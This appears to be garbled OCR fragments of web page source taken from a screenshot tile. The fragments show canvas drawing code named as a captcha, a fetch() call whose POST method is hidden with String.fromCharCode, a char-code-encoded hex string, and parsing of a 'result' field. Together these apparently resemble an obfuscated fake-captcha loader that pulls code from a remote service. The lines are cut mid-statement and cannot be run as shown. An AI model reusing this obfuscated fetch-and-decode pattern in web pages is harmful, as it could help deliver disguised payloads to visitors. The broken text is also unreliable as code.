
e64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:
chaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,
t re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({j
98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,10
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
ns